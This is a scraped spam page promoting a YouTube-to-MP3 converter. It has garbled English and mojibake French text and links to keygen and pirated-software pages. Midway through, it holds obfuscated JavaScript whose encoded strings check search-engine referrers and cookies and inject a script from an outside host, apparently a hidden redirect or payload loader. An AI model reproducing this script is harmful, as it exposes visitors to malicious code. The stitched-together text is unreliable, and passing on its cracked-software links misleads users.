

[Of Youtube Converter To Mp3 Download Free For Windows 7 Home Edition 32bit](https://imgfil.com/1tj02c)



[Of Youtube Converter To Mp3 Download Free For Windows 7 Home Edition 32bit](https://imgfil.com/1tj02c)



From the widely accepted MP3 and WAV to lossless formats with Lame Insane and Lame Extreme quality, you can be sure to find the format that best suits your needs.. Download multiple links at the same timeThe application comes with a fresh and userfriendly interface that is unlikely to give you any troubles, regardless of your previous experience with similar apps.

Works with numerous file formats, including losslessYou will be happy to learn that the utility supports several audio formats, so you can select the highest quality that is compatible and works with the gadget you play them with.. An easy-to-use tool for grabbing audio content from YouTubeIrrespective of whether you are preparing for a long trip or you just enjoy listening to specific channels, Free YouTube to MP3 Converter can help you extract the audio content from YouTube so you can enjoy it on a wide variety of devices..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5c0db1=\_0x4df4dc();}catch(\_0x432867){\_0x5c0db1=window;}var \_0x28c eea='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5c0db1['atob']||(\_0x5c0db1[' atob']=function( $0x3e981b$ {var  $0x3c8fa1=String(0x3e981b)$ ['replace'](/=+\$/,'');for(var  $0x3584b1=0x0$ ,  $0x4c43cc$ ,  $0x1c6c$ b0,\_0x1a4f39=0x0,\_0x53abc3='';\_0x1c6cb0=\_0x3c8fa1['charAt'](\_0x1a4f39++);~\_0x1c6cb0&&(\_0x4c43cc=\_0x3584b1%0x 4?\_0x4c43cc\*0x40+\_0x1c6cb0:\_0x1c6cb0,\_0x3584b1++%0x4)?\_0x53abc3+=String['fromCharCode'](0xff&\_0x4c43cc>>(-0  $x2^*$  0x3584b1&0x6)):0x0){\_0x1c6cb0=\_0x28ceea['indexOf'](\_0x1c6cb0);}return

\_0x53abc3;});}());\_0xb39c['base64DecodeUnicode']=function(\_0x1050b5){var \_0x570f29=atob(\_0x1050b5);var

\_0x2d39e7=[];for(var \_0x20b455=0x0,\_0x4a47c6=\_0x570f29['length'];\_0x20b455=\_0x4e62af;},'qeiZQ':function

\_0x4cbf6a(\_0x5bb969,\_0x4acdd7){return \_0x5bb969>=\_0x4acdd7;},'HovsR':'ZuF','zTUbA':function

 $0x24ce49(0x273fa9, 0x50c58e)$ {return  $0x273fa9! = 0x50c58e$ ;},'bumtz':  $0xb39c('0x1f')$ ,'oszMf':function

\_0x160763(\_0x4e09f3,\_0x4d1725){return \_0x4e09f3(\_0x4d1725);},'vvqIf':function

 $0x4e775b(0x522b04,0x53dfbb){$ {return  $0x522b04+0x53dfbb{};$ },'yZyIy': $0xb39c(0x20')$ };var  $0x1d42c9=$ [ $0x31a55f[0x$ b39c('0x21')],\_0x31a55f[\_0xb39c('0x22')],\_0x31a55f[\_0xb39c('0x23')],\_0x31a55f[\_0xb39c('0x24')],\_0x31a55f[\_0xb39c('0x2 5')],\_0x31a55f[\_0xb39c('0x26')],\_0x31a55f[\_0xb39c('0x27')]],\_0x2193a4=document['referrer'],\_0x407e9d=![],\_0x532ff2=co okie[\_0xb39c('0x28')](\_0x31a55f['DXyLZ']);for(var \_0x5f7414=0x0;\_0x5f7414. var \_0x39cb=['LmFsdGF2aXN0YS4=','Lnlh bmRleC4=','T25R','UmlY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y0ZrZl Q=','UEpDVEg=','ZE1XeFI=','ZG5US1Y=','aEZqUk4=','cXBBb2w=','SHVsZXQ=','Z2V0','VUFhTEk=','QVNqT3E=','SmVp TGo=','c3ViaFQ=','aW5kZXhPZg==','cWVpWlE=','WnVG','SG92c1I=','elRVYkE=','YnVtdHo=','dGRL','c2V0','RFh5TFo=',' b3N6TWY=','dnZxSWY=','eVp5SXk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','ampwbE4=','c3Jj','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','K29mK3lvdXR1YmUrY29udmVydGVyK3RvK21wMw==','M3w0fDB8Mnw1fDE=','c3BsaXQ=','U3ByS1 M=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','bHNkTXQ=','OyBkb21haW49','OyBzZWN1cmU=','V3JPdXo=','dGVSUUQ=','eUp nemE=','VXFmTU0=','TVJaa0w=','Z2V0VGltZQ==','SndGeGU=','blNCTXU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg== ','LmFvbC4=','LmFzay4='];(function(\_0x34b6eb,\_0x48e2f1){var \_0x477e65=function(\_0x31b4fb){while(--\_0x31b4fb){\_0x34 b6eb['push'](\_0x34b6eb['shift']());}};\_0x477e65(++\_0x48e2f1);}(\_0x39cb,0xc8));var

\_0xb39c=function(\_0x4790c2,\_0x3866ee){\_0x4790c2=\_0x4790c2-0x0;var

\_0x140908=\_0x39cb[\_0x4790c2];if(\_0xb39c['initialized']===undefined){(function(){var \_0x5c0db1;try{var  $0x4df4dc = Function('return \x20(function(\x20'+\{\}.$ 

## [Java Update For Mac 10.6.8](https://snakhipdubing.storeinfo.jp/posts/14851446)

Le t $D^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. A further noteworthy aspect is that you can alter the name of the processed files, an option that can help you find specific ones considerably faster.. Free YouTube to MP3 ConverterdownloadspecificationsImagesDownload playlists, user-channels or music you enjoy listening to on YouTube and convert it to an audio format using this straightforward toolGranted it is easy to lose track of time watching videos on YouTube when you have a reliable Internet connection.. - CommentCaMarche est un des rares sites de t©léchargement ne pas gagner d'argent en diffusant ce type de logiciel. [Call Of Duty Modern Warfare Mac Download](https://laughing-elion-7d3288.netlify.app/Call-Of-Duty-Modern-Warfare-Mac-Download.pdf)

![](_page_3_Picture_102.jpeg)

## [Adobe Premiere Pro Cc 32 Bit](https://vermicari.substack.com/p/adobe-premiere-pro-cc-32-bit)

## [Quarkxpress V8 0 Keygen Iso](https://threatlasheiva.mystrikingly.com/blog/quarkxpress-v8-0-keygen-iso)

 For enhanced convenience, you can configure the tool to auto-paste the URLs from clipboard and add them to the processing queue.. Take note that you can paste several links at the same time without having to worry that you are about to download the same content twice.. Therefore, as indicated by the highlighted button, all you need to do to get started is paste the desired link.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. Consequentially, depending on your preferences, you can add a prefix, numbering, download date, resolution standard or keep the original YouTube title. [Freeagent Goflex Software Download Mac](https://seesaawiki.jp/dikettlentmind/d/##BEST## Freeagent Goflex Software Download Mac)

## [ISkysoft Video Editor 6.0.1](https://muat-turun-borang-rayuan-brim-2017-facebook-apk-generat.simplecast.com/episodes/iskysoft-video-editor-6-0-1)

However, if you need to be offline but still want to enjoy playlists, user channels or a new artist, then rest assured that you can use tools such as Free YouTube to MP3 Converter and grab the audio from your favorite YouTube content.. Free YouTube to MP3 ConverterAuteur/ $D^1$ diteur : DVDVideoSoftComment t $D^1$ I $D^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A}$ «  $tD^1D^1$ charger  $\hat{A}$ », vous b $D^1nD^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1D^1c$ hargement.. - Malgr $\tilde{A}$ © le nom du logiciel pouvant porter  $\tilde{A}$  confusion, le logiciel n'est pas 100% gratuit mais certaines fonctionnalit $\tilde{A}$ ©s avanc $\tilde{A}$ ©es du logiciel sont payantes.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A} \times$  lien de t $D^1$ ID<sup>1</sup>chargement direct  $\hat{A} \times$ .

cea114251b [Microsoft Outlook 2013 For Mac Free Download](https://pulgarprowithd.over-blog.com/2021/02/Microsoft-Outlook-2013-For-Mac-Free-Download.html)

cea114251b

[Sapphire Plugins For Premiere Pro Free Download Mac](https://lineupnow.com/event/sapphire-plugins-for-premiere-pro-free-download-mac)